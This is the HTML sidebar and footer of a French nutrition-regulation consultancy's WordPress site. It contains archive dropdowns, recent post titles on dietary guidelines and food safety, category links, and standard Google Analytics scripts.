	<option value='https://science-nutrition.com/2023/03/'> mars 2023 </option>
	<option value='https://science-nutrition.com/2023/02/'> février 2023 </option>
	<option value='https://science-nutrition.com/2023/01/'> janvier 2023 </option>
	<option value='https://science-nutrition.com/2022/12/'> décembre 2022 </option>
	<option value='https://science-nutrition.com/2022/11/'> novembre 2022 </option>
	<option value='https://science-nutrition.com/2022/10/'> octobre 2022 </option>
	<option value='https://science-nutrition.com/2022/09/'> septembre 2022 </option>
	<option value='https://science-nutrition.com/2022/08/'> août 2022 </option>
	<option value='https://science-nutrition.com/2022/07/'> juillet 2022 </option>
	<option value='https://science-nutrition.com/2022/06/'> juin 2022 </option>
	<option value='https://science-nutrition.com/2022/05/'> mai 2022 </option>
	<option value='https://science-nutrition.com/2022/04/'> avril 2022 </option>
	<option value='https://science-nutrition.com/2022/03/'> mars 2022 </option>
	<option value='https://science-nutrition.com/2022/02/'> février 2022 </option>
	<option value='https://science-nutrition.com/2022/01/'> janvier 2022 </option>
	<option value='https://science-nutrition.com/2021/12/'> décembre 2021 </option>
	<option value='https://science-nutrition.com/2021/11/'> novembre 2021 </option>
	<option value='https://science-nutrition.com/2021/10/'> octobre 2021 </option>
	<option value='https://science-nutrition.com/2021/09/'> septembre 2021 </option>
	<option value='https://science-nutrition.com/2021/08/'> août 2021 </option>
	<option value='https://science-nutrition.com/2021/07/'> juillet 2021 </option>
	<option value='https://science-nutrition.com/2021/06/'> juin 2021 </option>
	<option value='https://science-nutrition.com/2021/05/'> mai 2021 </option>
	<option value='https://science-nutrition.com/2021/04/'> avril 2021 </option>
	<option value='https://science-nutrition.com/2021/03/'> mars 2021 </option>
	<option value='https://science-nutrition.com/2021/02/'> février 2021 </option>
	<option value='https://science-nutrition.com/2021/01/'> janvier 2021 </option>
	<option value='https://science-nutrition.com/2020/12/'> décembre 2020 </option>
	<option value='https://science-nutrition.com/2020/11/'> novembre 2020 </option>
	<option value='https://science-nutrition.com/2020/10/'> octobre 2020 </option>
	<option value='https://science-nutrition.com/2020/09/'> septembre 2020 </option>
	<option value='https://science-nutrition.com/2020/08/'> août 2020 </option>
	<option value='https://science-nutrition.com/2020/07/'> juillet 2020 </option>
	<option value='https://science-nutrition.com/2020/06/'> juin 2020 </option>
	<option value='https://science-nutrition.com/2020/05/'> mai 2020 </option>
	<option value='https://science-nutrition.com/2020/04/'> avril 2020 </option>
	<option value='https://science-nutrition.com/2020/03/'> mars 2020 </option>
	<option value='https://science-nutrition.com/2020/02/'> février 2020 </option>
	<option value='https://science-nutrition.com/2020/01/'> janvier 2020 </option>
	<option value='https://science-nutrition.com/2019/12/'> décembre 2019 </option>
	<option value='https://science-nutrition.com/2019/10/'> octobre 2019 </option>
	<option value='https://science-nutrition.com/2019/09/'> septembre 2019 </option>
	<option value='https://science-nutrition.com/2019/08/'> août 2019 </option>
	<option value='https://science-nutrition.com/2019/07/'> juillet 2019 </option>
	<option value='https://science-nutrition.com/2019/06/'> juin 2019 </option>
	<option value='https://science-nutrition.com/2019/05/'> mai 2019 </option>
	<option value='https://science-nutrition.com/2019/04/'> avril 2019 </option>
	<option value='https://science-nutrition.com/2019/03/'> mars 2019 </option>
	<option value='https://science-nutrition.com/2019/02/'> février 2019 </option>
	<option value='https://science-nutrition.com/2019/01/'> janvier 2019 </option>
	<option value='https://science-nutrition.com/2018/12/'> décembre 2018 </option>
	<option value='https://science-nutrition.com/2018/11/'> novembre 2018 </option>
	<option value='https://science-nutrition.com/2018/10/'> octobre 2018 </option>
	<option value='https://science-nutrition.com/2018/09/'> septembre 2018 </option>
	<option value='https://science-nutrition.com/2018/08/'> août 2018 </option>
	<option value='https://science-nutrition.com/2018/07/'> juillet 2018 </option>
	<option value='https://science-nutrition.com/2018/06/'> juin 2018 </option>
	<option value='https://science-nutrition.com/2018/05/'> mai 2018 </option>
	<option value='https://science-nutrition.com/2018/04/'> avril 2018 </option>
	<option value='https://science-nutrition.com/2018/03/'> mars 2018 </option>
	<option value='https://science-nutrition.com/2018/02/'> février 2018 </option>
	<option value='https://science-nutrition.com/2018/01/'> janvier 2018 </option>
	<option value='https://science-nutrition.com/2017/12/'> décembre 2017 </option>
	<option value='https://science-nutrition.com/2017/11/'> novembre 2017 </option>
	<option value='https://science-nutrition.com/2017/10/'> octobre 2017 </option>
	<option value='https://science-nutrition.com/2017/09/'> septembre 2017 </option>
	<option value='https://science-nutrition.com/2017/08/'> août 2017 </option>
	<option value='https://science-nutrition.com/2017/07/'> juillet 2017 </option>
	<option value='https://science-nutrition.com/2017/06/'> juin 2017 </option>
	<option value='https://science-nutrition.com/2017/05/'> mai 2017 </option>
	<option value='https://science-nutrition.com/2017/03/'> mars 2017 </option>
	<option value='https://science-nutrition.com/2017/02/'> février 2017 </option>
	<option value='https://science-nutrition.com/2016/12/'> décembre 2016 </option>
	<option value='https://science-nutrition.com/2016/11/'> novembre 2016 </option>
	<option value='https://science-nutrition.com/2016/10/'> octobre 2016 </option>
	<option value='https://science-nutrition.com/2016/09/'> septembre 2016 </option>
	<option value='https://science-nutrition.com/2016/06/'> juin 2016 </option>
	<option value='https://science-nutrition.com/2016/05/'> mai 2016 </option>
	<option value='https://science-nutrition.com/2016/04/'> avril 2016 </option>
	<option value='https://science-nutrition.com/2016/03/'> mars 2016 </option>
	<option value='https://science-nutrition.com/2016/02/'> février 2016 </option>
	<option value='https://science-nutrition.com/2016/01/'> janvier 2016 </option>
	<option value='https://science-nutrition.com/2015/11/'> novembre 2015 </option>
	<option value='https://science-nutrition.com/2015/08/'> août 2015 </option>
	<option value='https://science-nutrition.com/2015/07/'> juillet 2015 </option>
	<option value='https://science-nutrition.com/2015/03/'> mars 2015 </option>
	<option value='https://science-nutrition.com/2015/02/'> février 2015 </option>
	<option value='https://science-nutrition.com/2015/01/'> janvier 2015 </option>
	<option value='https://science-nutrition.com/2014/10/'> octobre 2014 </option>
	<option value='https://science-nutrition.com/2014/08/'> août 2014 </option>
	<option value='https://science-nutrition.com/2014/06/'> juin 2014 </option>
	<option value='https://science-nutrition.com/2014/03/'> mars 2014 </option>
	<option value='https://science-nutrition.com/2014/01/'> janvier 2014 </option>
	<option value='https://science-nutrition.com/2013/12/'> décembre 2013 </option>
	<option value='https://science-nutrition.com/2013/11/'> novembre 2013 </option>
	<option value='https://science-nutrition.com/2013/10/'> octobre 2013 </option>
	<option value='https://science-nutrition.com/2013/09/'> septembre 2013 </option>
	<option value='https://science-nutrition.com/2013/08/'> août 2013 </option>
	<option value='https://science-nutrition.com/2013/07/'> juillet 2013 </option>
	<option value='https://science-nutrition.com/2013/06/'> juin 2013 </option>
	<option value='https://science-nutrition.com/2013/05/'> mai 2013 </option>
	<option value='https://science-nutrition.com/2013/04/'> avril 2013 </option>
	<option value='https://science-nutrition.com/2013/03/'> mars 2013 </option>
	<option value='https://science-nutrition.com/2013/01/'> janvier 2013 </option>
	<option value='https://science-nutrition.com/2012/04/'> avril 2012 </option>
	<option value='https://science-nutrition.com/2012/03/'> mars 2012 </option>
	<option value='https://science-nutrition.com/2012/02/'> février 2012 </option>
	<option value='https://science-nutrition.com/2012/01/'> janvier 2012 </option>
	<option value='https://science-nutrition.com/2011/12/'> décembre 2011 </option>
	<option value='https://science-nutrition.com/2011/11/'> novembre 2011 </option>
	<option value='https://science-nutrition.com/2011/10/'> octobre 2011 </option>
	<option value='https://science-nutrition.com/2011/09/'> septembre 2011 </option>
	<option value='https://science-nutrition.com/2011/08/'> août 2011 </option>
	<option value='https://science-nutrition.com/2011/07/'> juillet 2011 </option>
	<option value='https://science-nutrition.com/2011/06/'> juin 2011 </option>
	<option value='https://science-nutrition.com/2011/05/'> mai 2011 </option>
	<option value='https://science-nutrition.com/2011/04/'> avril 2011 </option>
	<option value='https://science-nutrition.com/2011/03/'> mars 2011 </option>
	<option value='https://science-nutrition.com/2011/02/'> février 2011 </option>
	<option value='https://science-nutrition.com/2011/01/'> janvier 2011 </option>
	<option value='https://science-nutrition.com/2010/12/'> décembre 2010 </option>
	<option value='https://science-nutrition.com/2010/11/'> novembre 2010 </option>
	<option value='https://science-nutrition.com/2010/10/'> octobre 2010 </option>
	<option value='https://science-nutrition.com/2010/09/'> septembre 2010 </option>
	<option value='https://science-nutrition.com/2010/08/'> août 2010 </option>
	<option value='https://science-nutrition.com/2010/07/'> juillet 2010 </option>
	<option value='https://science-nutrition.com/2010/06/'> juin 2010 </option>
	<option value='https://science-nutrition.com/2010/05/'> mai 2010 </option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown--1" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div> 

					</div>
					<div class="l-sidebar">
						<div id="text-2" class="widget widget_text">			<div class="textwidget"><a href="https://science-nutrition.com/feed/" alt="Orchidali - RSS" title="Orchidali - RSS">Suivez nos actualités  <img src="https://science-nutrition.com/wp-content/uploads/2016/10/Orchidali-rss.png" alt="Orchidali - rss" height="18" width="18"></a><br>

<a href="https://science-nutrition.com/inscription-a-la-newsletter/" alt="Inscription Newsletter" title="Orchidali -S'inscrire à la newsletter" class="g-btn type_primary size_small">S'inscrire à la newsletter </a></div>
		</div><div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://science-nutrition.com/">
				<div>
					<label class="screen-reader-text" for="s">Rechercher :</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Rechercher" />
				</div>
			</form></div>
<div id="wpp-2" class="widget popular-posts">

</div>

		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4>Articles récents</h4>
		<ul>
											<li>
					<a href="https://science-nutrition.com/2026/01/13/english-new-us-dietary-guidelines-2025-2030-highlights-to-eat-real-food/">Les nouvelles recommandations alimentaires américaines 2025-2030 mettent l&rsquo;accent sur « manger de vrais aliments »</a>
									</li>
											<li>
					<a href="https://science-nutrition.com/2026/01/05/la-consommation-de-kiwis-augmente-lapport-en-vitamine-c-de-la-peau-et-soutient-la-structure-cutanee/">La consommation de kiwi jaune augmente l&rsquo;apport en vitamine C de la peau et soutient la structure cutanée</a>
									</li>
											<li>
					<a href="https://science-nutrition.com/2025/12/18/french-gut-kids-lextension-du-projet-french-gut-centre-sur-le-microbiote-intestinal-des-enfants-ages-de-3-a-17-ans/">French Gut Kids : l&rsquo;extension du projet « French Gut » centré sur le microbiote intestinal des enfants âgés de 3 à 17 ans</a>
									</li>
											<li>
					<a href="https://science-nutrition.com/2025/11/19/english-thelancet-launches-a-new-lancetseries-on-ultra-processed-foods-and-human-health/">Lancement de la série du Lancet sur les aliments dits ultra-transformés et la santé</a>
									</li>
											<li>
					<a href="https://science-nutrition.com/2025/11/03/suspension-dun-an-de-la-commercialisation-des-complements-alimentaires-a-base-de-garcinia-cambogia-en-france/">Suspension d’un an de la commercialisation des compléments alimentaires à base de Garcinia Cambogia en France</a>
									</li>
					</ul>

		</div><div id="archives-2" class="widget widget_archive"><h4>Archives</h4>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Sélectionner un mois</option>
				<option value='https://science-nutrition.com/2026/01/'> janvier 2026 </option>
	<option value='https://science-nutrition.com/2025/12/'> décembre 2025 </option>
	<option value='https://science-nutrition.com/2025/11/'> novembre 2025 </option>
	<option value='https://science-nutrition.com/2025/10/'> octobre 2025 </option>
	<option value='https://science-nutrition.com/2025/09/'> septembre 2025 </option>
	<option value='https://science-nutrition.com/2025/06/'> juin 2025 </option>
	<option value='https://science-nutrition.com/2025/03/'> mars 2025 </option>
	<option value='https://science-nutrition.com/2025/02/'> février 2025 </option>
	<option value='https://science-nutrition.com/2025/01/'> janvier 2025 </option>
	<option value='https://science-nutrition.com/2024/11/'> novembre 2024 </option>
	<option value='https://science-nutrition.com/2024/10/'> octobre 2024 </option>
	<option value='https://science-nutrition.com/2024/09/'> septembre 2024 </option>
	<option value='https://science-nutrition.com/2024/06/'> juin 2024 </option>
	<option value='https://science-nutrition.com/2024/05/'> mai 2024 </option>
	<option value='https://science-nutrition.com/2024/04/'> avril 2024 </option>
	<option value='https://science-nutrition.com/2024/03/'> mars 2024 </option>
	<option value='https://science-nutrition.com/2024/02/'> février 2024 </option>
	<option value='https://science-nutrition.com/2024/01/'> janvier 2024 </option>
	<option value='https://science-nutrition.com/2023/12/'> décembre 2023 </option>
	<option value='https://science-nutrition.com/2023/11/'> novembre 2023 </option>
	<option value='https://science-nutrition.com/2023/10/'> octobre 2023 </option>
	<option value='https://science-nutrition.com/2023/09/'> septembre 2023 </option>
	<option value='https://science-nutrition.com/2023/08/'> août 2023 </option>
	<option value='https://science-nutrition.com/2023/07/'> juillet 2023 </option>
	<option value='https://science-nutrition.com/2023/06/'> juin 2023 </option>
	<option value='https://science-nutrition.com/2023/05/'> mai 2023 </option>
	<option value='https://science-nutrition.com/2023/04/'> avril 2023 </option>
	<option value='https://science-nutrition.com/2023/03/'> mars 2023 </option>
	<option value='https://science-nutrition.com/2023/02/'> février 2023 </option>
	<option value='https://science-nutrition.com/2023/01/'> janvier 2023 </option>
	<option value='https://science-nutrition.com/2022/12/'> décembre 2022 </option>
	<option value='https://science-nutrition.com/2022/11/'> novembre 2022 </option>
	<option value='https://science-nutrition.com/2022/10/'> octobre 2022 </option>
	<option value='https://science-nutrition.com/2022/09/'> septembre 2022 </option>
	<option value='https://science-nutrition.com/2022/08/'> août 2022 </option>
	<option value='https://science-nutrition.com/2022/07/'> juillet 2022 </option>
	<option value='https://science-nutrition.com/2022/06/'> juin 2022 </option>
	<option value='https://science-nutrition.com/2022/05/'> mai 2022 </option>
	<option value='https://science-nutrition.com/2022/04/'> avril 2022 </option>
	<option value='https://science-nutrition.com/2022/03/'> mars 2022 </option>
	<option value='https://science-nutrition.com/2022/02/'> février 2022 </option>
	<option value='https://science-nutrition.com/2022/01/'> janvier 2022 </option>
	<option value='https://science-nutrition.com/2021/12/'> décembre 2021 </option>
	<option value='https://science-nutrition.com/2021/11/'> novembre 2021 </option>
	<option value='https://science-nutrition.com/2021/10/'> octobre 2021 </option>
	<option value='https://science-nutrition.com/2021/09/'> septembre 2021 </option>
	<option value='https://science-nutrition.com/2021/08/'> août 2021 </option>
	<option value='https://science-nutrition.com/2021/07/'> juillet 2021 </option>
	<option value='https://science-nutrition.com/2021/06/'> juin 2021 </option>
	<option value='https://science-nutrition.com/2021/05/'> mai 2021 </option>
	<option value='https://science-nutrition.com/2021/04/'> avril 2021 </option>
	<option value='https://science-nutrition.com/2021/03/'> mars 2021 </option>
	<option value='https://science-nutrition.com/2021/02/'> février 2021 </option>
	<option value='https://science-nutrition.com/2021/01/'> janvier 2021 </option>
	<option value='https://science-nutrition.com/2020/12/'> décembre 2020 </option>
	<option value='https://science-nutrition.com/2020/11/'> novembre 2020 </option>
	<option value='https://science-nutrition.com/2020/10/'> octobre 2020 </option>
	<option value='https://science-nutrition.com/2020/09/'> septembre 2020 </option>
	<option value='https://science-nutrition.com/2020/08/'> août 2020 </option>
	<option value='https://science-nutrition.com/2020/07/'> juillet 2020 </option>
	<option value='https://science-nutrition.com/2020/06/'> juin 2020 </option>
	<option value='https://science-nutrition.com/2020/05/'> mai 2020 </option>
	<option value='https://science-nutrition.com/2020/04/'> avril 2020 </option>
	<option value='https://science-nutrition.com/2020/03/'> mars 2020 </option>
	<option value='https://science-nutrition.com/2020/02/'> février 2020 </option>
	<option value='https://science-nutrition.com/2020/01/'> janvier 2020 </option>
	<option value='https://science-nutrition.com/2019/12/'> décembre 2019 </option>
	<option value='https://science-nutrition.com/2019/10/'> octobre 2019 </option>
	<option value='https://science-nutrition.com/2019/09/'> septembre 2019 </option>
	<option value='https://science-nutrition.com/2019/08/'> août 2019 </option>
	<option value='https://science-nutrition.com/2019/07/'> juillet 2019 </option>
	<option value='https://science-nutrition.com/2019/06/'> juin 2019 </option>
	<option value='https://science-nutrition.com/2019/05/'> mai 2019 </option>
	<option value='https://science-nutrition.com/2019/04/'> avril 2019 </option>
	<option value='https://science-nutrition.com/2019/03/'> mars 2019 </option>
	<option value='https://science-nutrition.com/2019/02/'> février 2019 </option>
	<option value='https://science-nutrition.com/2019/01/'> janvier 2019 </option>
	<option value='https://science-nutrition.com/2018/12/'> décembre 2018 </option>
	<option value='https://science-nutrition.com/2018/11/'> novembre 2018 </option>
	<option value='https://science-nutrition.com/2018/10/'> octobre 2018 </option>
	<option value='https://science-nutrition.com/2018/09/'> septembre 2018 </option>
	<option value='https://science-nutrition.com/2018/08/'> août 2018 </option>
	<option value='https://science-nutrition.com/2018/07/'> juillet 2018 </option>
	<option value='https://science-nutrition.com/2018/06/'> juin 2018 </option>
	<option value='https://science-nutrition.com/2018/05/'> mai 2018 </option>
	<option value='https://science-nutrition.com/2018/04/'> avril 2018 </option>
	<option value='https://science-nutrition.com/2018/03/'> mars 2018 </option>
	<option value='https://science-nutrition.com/2018/02/'> février 2018 </option>
	<option value='https://science-nutrition.com/2018/01/'> janvier 2018 </option>
	<option value='https://science-nutrition.com/2017/12/'> décembre 2017 </option>
	<option value='https://science-nutrition.com/2017/11/'> novembre 2017 </option>
	<option value='https://science-nutrition.com/2017/10/'> octobre 2017 </option>
	<option value='https://science-nutrition.com/2017/09/'> septembre 2017 </option>
	<option value='https://science-nutrition.com/2017/08/'> août 2017 </option>
	<option value='https://science-nutrition.com/2017/07/'> juillet 2017 </option>
	<option value='https://science-nutrition.com/2017/06/'> juin 2017 </option>
	<option value='https://science-nutrition.com/2017/05/'> mai 2017 </option>
	<option value='https://science-nutrition.com/2017/03/'> mars 2017 </option>
	<option value='https://science-nutrition.com/2017/02/'> février 2017 </option>
	<option value='https://science-nutrition.com/2016/12/'> décembre 2016 </option>
	<option value='https://science-nutrition.com/2016/11/'> novembre 2016 </option>
	<option value='https://science-nutrition.com/2016/10/'> octobre 2016 </option>
	<option value='https://science-nutrition.com/2016/09/'> septembre 2016 </option>
	<option value='https://science-nutrition.com/2016/06/'> juin 2016 </option>
	<option value='https://science-nutrition.com/2016/05/'> mai 2016 </option>
	<option value='https://science-nutrition.com/2016/04/'> avril 2016 </option>
	<option value='https://science-nutrition.com/2016/03/'> mars 2016 </option>
	<option value='https://science-nutrition.com/2016/02/'> février 2016 </option>
	<option value='https://science-nutrition.com/2016/01/'> janvier 2016 </option>
	<option value='https://science-nutrition.com/2015/11/'> novembre 2015 </option>
	<option value='https://science-nutrition.com/2015/08/'> août 2015 </option>
	<option value='https://science-nutrition.com/2015/07/'> juillet 2015 </option>
	<option value='https://science-nutrition.com/2015/03/'> mars 2015 </option>
	<option value='https://science-nutrition.com/2015/02/'> février 2015 </option>
	<option value='https://science-nutrition.com/2015/01/'> janvier 2015 </option>
	<option value='https://science-nutrition.com/2014/10/'> octobre 2014 </option>
	<option value='https://science-nutrition.com/2014/08/'> août 2014 </option>
	<option value='https://science-nutrition.com/2014/06/'> juin 2014 </option>
	<option value='https://science-nutrition.com/2014/03/'> mars 2014 </option>
	<option value='https://science-nutrition.com/2014/01/'> janvier 2014 </option>
	<option value='https://science-nutrition.com/2013/12/'> décembre 2013 </option>
	<option value='https://science-nutrition.com/2013/11/'> novembre 2013 </option>
	<option value='https://science-nutrition.com/2013/10/'> octobre 2013 </option>
	<option value='https://science-nutrition.com/2013/09/'> septembre 2013 </option>
	<option value='https://science-nutrition.com/2013/08/'> août 2013 </option>
	<option value='https://science-nutrition.com/2013/07/'> juillet 2013 </option>
	<option value='https://science-nutrition.com/2013/06/'> juin 2013 </option>
	<option value='https://science-nutrition.com/2013/05/'> mai 2013 </option>
	<option value='https://science-nutrition.com/2013/04/'> avril 2013 </option>
	<option value='https://science-nutrition.com/2013/03/'> mars 2013 </option>
	<option value='https://science-nutrition.com/2013/01/'> janvier 2013 </option>
	<option value='https://science-nutrition.com/2012/04/'> avril 2012 </option>
	<option value='https://science-nutrition.com/2012/03/'> mars 2012 </option>
	<option value='https://science-nutrition.com/2012/02/'> février 2012 </option>
	<option value='https://science-nutrition.com/2012/01/'> janvier 2012 </option>
	<option value='https://science-nutrition.com/2011/12/'> décembre 2011 </option>
	<option value='https://science-nutrition.com/2011/11/'> novembre 2011 </option>
	<option value='https://science-nutrition.com/2011/10/'> octobre 2011 </option>
	<option value='https://science-nutrition.com/2011/09/'> septembre 2011 </option>
	<option value='https://science-nutrition.com/2011/08/'> août 2011 </option>
	<option value='https://science-nutrition.com/2011/07/'> juillet 2011 </option>
	<option value='https://science-nutrition.com/2011/06/'> juin 2011 </option>
	<option value='https://science-nutrition.com/2011/05/'> mai 2011 </option>
	<option value='https://science-nutrition.com/2011/04/'> avril 2011 </option>
	<option value='https://science-nutrition.com/2011/03/'> mars 2011 </option>
	<option value='https://science-nutrition.com/2011/02/'> février 2011 </option>
	<option value='https://science-nutrition.com/2011/01/'> janvier 2011 </option>
	<option value='https://science-nutrition.com/2010/12/'> décembre 2010 </option>
	<option value='https://science-nutrition.com/2010/11/'> novembre 2010 </option>
	<option value='https://science-nutrition.com/2010/10/'> octobre 2010 </option>
	<option value='https://science-nutrition.com/2010/09/'> septembre 2010 </option>
	<option value='https://science-nutrition.com/2010/08/'> août 2010 </option>
	<option value='https://science-nutrition.com/2010/07/'> juillet 2010 </option>
	<option value='https://science-nutrition.com/2010/06/'> juin 2010 </option>
	<option value='https://science-nutrition.com/2010/05/'> mai 2010 </option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div><div id="categories-2" class="widget widget_categories"><h4>Catégories</h4>
			<ul>
					<li class="cat-item cat-item-48"><a href="https://science-nutrition.com/category/agenda/">Agenda</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://science-nutrition.com/category/allegations-sante-nutrition/">Allégations Santé &amp; Nutrition</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://science-nutrition.com/category/autres-reglements/">Autres Règlements</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://science-nutrition.com/category/chartes-dengagement/">Chartes d&#039;Engagement</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://science-nutrition.com/category/complements-alimentaires/">Compléments alimentaires</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://science-nutrition.com/category/comportements/">Comportements</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://science-nutrition.com/category/conferences/">Conferences/Salons</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://science-nutrition.com/category/consommateurs/">Consommateurs</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://science-nutrition.com/category/divers/">Divers</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://science-nutrition.com/category/environnementalimentation-durable/">Environnement/Alimentation durable</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://science-nutrition.com/category/informations-du-consommateur/">Etiquetage</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://science-nutrition.com/category/nous-rencontrer/">Meet us / Nous Rencontrer</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://science-nutrition.com/category/non-classe/">Non classé</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://science-nutrition.com/category/novel-food/">Novel Food</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://science-nutrition.com/category/qualite-nutritionnelle/">Qualité Nutritionnelle</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://science-nutrition.com/category/recherche/">Recherche</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://science-nutrition.com/category/recommandation/">Recommandation</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://science-nutrition.com/category/reglementation-2/">Règlementation</a>
</li>
	<li class="cat-item cat-item-770"><a href="https://science-nutrition.com/category/repartition/">répartition</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://science-nutrition.com/category/rse/">RSE</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://science-nutrition.com/category/securite/">Sécurité</a>
</li>
			</ul>

			</div>					</div>
				</div>
			</div>
		</div>
	</section>
</div>
</div>
<!-- /MAIN -->

<!-- FOOTER -->
<div class="l-footer color_dark">
	<div class="l-footer-h">

					<!-- subfooter: top -->
			<div class="l-subfooter at_top">
				<div class="l-subfooter-h g-cols cols_fluid">

					<div class="one-third">
						<div id="nav_menu-2" class="widget widget_nav_menu"><h5>Qui sommes-nous</h5><div class="menu-menu-footer-container"><ul id="menu-menu-footer" class="menu"><li id="menu-item-7036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7036"><a href="https://science-nutrition.com/#about">A propos d&rsquo;Orchidali</a></li>
<li id="menu-item-7052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7052"><a href="https://science-nutrition.com/#our-team">Notre équipe</a></li>
<li id="menu-item-9030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9030"><a href="https://science-nutrition.com/#clients">Ils nous font confiance</a></li>
<li id="menu-item-9031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9031"><a href="https://science-nutrition.com/blog-reglementation-alimentation-sante/">Nos news</a></li>
<li id="menu-item-9032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9032"><a href="https://science-nutrition.com/category/agenda/">Agenda</a></li>
</ul></div></div>					</div>

					<div class="one-third">
						<div id="nav_menu-3" class="widget widget_nav_menu"><h5>Nos services</h5><div class="menu-menu-footer-2-container"><ul id="menu-menu-footer-2" class="menu"><li id="menu-item-7042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7042"><a href="https://science-nutrition.com/state-of-the-art/">Etat de l’Art</a></li>
<li id="menu-item-7041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7041"><a href="https://science-nutrition.com/from-strategy-to-implementation/">De la stratégie à la mise en place</a></li>
<li id="menu-item-9033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9033"><a href="https://science-nutrition.com/dossier-reglementaire/">Questions réglementaires</a></li>
<li id="menu-item-9036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9036"><a href="https://science-nutrition.com/conmmunication-scientifique/">Communication scientifique</a></li>
<li id="menu-item-7040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7040"><a href="https://science-nutrition.com/communicable-deliverables/">Outils de communication</a></li>
<li id="menu-item-9035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9035"><a href="https://science-nutrition.com/#sensibilisation-salaries">Sensibilisation et formation</a></li>
</ul></div></div>					</div>

					<div class="one-third">
						<div id="nav_menu-4" class="widget widget_nav_menu"><h5>Contactez-nous !</h5><div class="menu-menu-footer-3-container"><ul id="menu-menu-footer-3" class="menu"><li id="menu-item-9037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9037"><a href="https://science-nutrition.com/#contact">Ecrivez-nous</a></li>
<li id="menu-item-9041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9041"><a href="https://www.linkedin.com/company/orchidali/">LinkedIn</a></li>
</ul></div></div>					</div>

				</div>
			</div>
		
		<!-- subfooter -->
		<div class="l-subfooter at_bottom">
			<div class="l-subfooter-h i-cf">
			
				<div class="w-copyright">Site développé par Alez PC - 2019								<a style="font-size:13px; margin-left : 15px; margin-top: 15px;" href="https://science-nutrition.com/fr/mentions-legales/"> Mentions Légales </a>
				
        
								</div>
				<div class="w-socials size_normal">
					<div class="w-socials-h">
						<div class="w-socials-list">

<div class="w-socials-item linkedin">
					<a class="w-socials-item-link" target="_blank" href="https://www.linkedin.com/company/orchidali">
						<i class="fa fa-linkedin"></i>
					</a>
					<div class="w-socials-item-popup">
						<div class="w-socials-item-popup-h">
							<span class="w-socials-item-popup-text">LinkedIn</span>
						</div>
					</div>
					</div>


						</div>
					</div>
				</div>

			</div>
		</div>

	</div>
</div>
<!-- /FOOTER -->
<a class="w-toplink" href="#"><i class="fa fa-chevron-up"></i></a>
<script>
	window.ajaxURL = 'https://science-nutrition.com/wp-admin/admin-ajax.php';
	window.nameFieldError = "Please enter Your Name!";
	window.emailFieldError = "Please enter Your Email!";
	window.phoneFieldError = "Please enter Your Phone!";
	window.messageFieldError = "Please enter Message!";
	window.messageFormSuccess = "Message Sent!";
	window.preloaderSetting = "disabled";
	window.mobileNavWidth = "1160";	jQuery(document).ready(function() { jQuery('.w-logo-img').css('height', '100%')});</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-48165340-26', 'auto');
  ga('send', 'pageview');

</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-TGTE9SWMSS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TGTE9SWMSS');
